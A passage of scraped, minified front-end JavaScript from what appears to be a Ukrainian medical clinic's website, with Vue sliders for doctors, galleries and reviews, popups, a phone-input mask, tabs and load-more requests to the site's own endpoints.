this.slides.length>1}},mounted:function(){},data:function(){return{currentStep:1}}},g=Object(s.a)(m,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"features__slides"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0},on:{changed:e.changed}},e._l(e.slides,function(t){return n("div",{key:t.id,staticClass:"features__slides-wrap"},[n("img",{staticClass:"lozad features__icon",attrs:{"data-src":t.src,alt:e.alt}}),e._v(" "),n("p",{staticClass:"features__text"},[e._v(e._s(t.text))])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1)},[],!1,null,null,null).exports,y={name:"gallery-photo",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{changed:function(e){window.matchMedia("(max-width: 767px)").matches?this.currentStep=e.item.index+1:this.currentStep=e.item.index+3},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e;this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1==window.matchMedia("(max-width: 767px)").matches?1:3,imageId:1}}},_=(n("syVi"),Object(s.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"gallery__wrap"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,loop:!1,autoHeight:!1,margin:0,responsive:{768:{items:3,margin:40}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:r,staticClass:"gallery__item"},[n("a",{staticClass:"gallery__link",attrs:{href:"#"},on:{click:function(n){return n.preventDefault(),e.showPopup(t)}}},[n("img",{staticClass:"lozad gallery__img",attrs:{"data-src":t.src,alt:e.alt}})])])}),0),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]):e._e(),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),w={name:"doctorReviews",components:{carousel:i.a},props:{rewiews:{type:Array,required:!0},noReviews:{type:String,required:!0}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(".reviews-block .owl-next").click()},prev:function(){document.querySelector(".reviews-block .owl-prev").click()},__t:function(e){return window.__t(e)},rewiewText:function(e){return e.length>400?e.slice(0,400)+"...":e}},computed:{oneImage:function(){return this.rewiews.length<2},hasReviews:function(){return this.rewiews.length>0},countOfSlides:function(){return this.rewiews.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){console.log(this.hasReviews),console.log(this.noReviews)},data:function(){return{currentStep:1}}},b=Object(s.a)(w,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"reviews-block"},[e.hasReviews?e._e():[n("div",{staticClass:"reviews-block__empty"},[e._v(e._s(e.noReviews))]),e._v(" "),n("div",{staticClass:"btn btn-response center js-open-popup",attrs:{"data-popup":"doctor-reviews-popup"}},[e._v("\n          "+e._s(e.__t("Залишити відгук"))+"\n      ")])],e._v(" "),e.hasReviews?n("carousel",{ref:"slider",attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1},on:{changed:e.changed}},e._l(e.rewiews,function(t){return n("div",{key:t.id},[n("p",{staticClass:"reviews-block__author"},[e._v(e._s(t.author))]),e._v(" "),n("p",{staticClass:"reviews-block__date"},[e._v(e._s(t.date))]),e._v(" "),n("div",{staticClass:"reviews-block__text"},[e._v(e._s(e.rewiewText(t.text)))])])}),0):e._e(),e._v(" "),!e.oneImage&&e.hasReviews?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e()],2)},[],!1,null,null,null).exports;if(document.getElementById("vue-slider")&&new Vue({el:"#vue-slider",components:{Slider:a}}),document.getElementsByClassName("blog-article").length)for(var x=document.getElementsByClassName("blog-article"),C=0;C<x.length;C++){var k="#"+x[C].id;new Vue({el:k,components:{Articles:c}})}document.getElementById("doctor-slider")&&new Vue({el:"#doctor-slider",components:{Doctor:f}}),document.getElementById("gallery-slider")&&new Vue({el:"#gallery-slider",components:{Gallery:_}}),document.getElementById("why-slider")&&new Vue({el:"#why-slider",components:{whySlider:v}}),window.matchMedia("(max-width: 992px)").matches&&document.getElementById("features-slider")&&new Vue({el:"#features-slider",components:{featuresSlider:g}}),document.getElementById("doctor-reviews")&&new Vue({el:"#doctor-reviews",components:{doctorReviews:b}})},syVi:function(e,t,n){"use strict";var r=n("zwG0");n.n(r).a},zwG0:function(e,t,n){var r=n("NkIq");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)}});


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 4399
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4443
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var 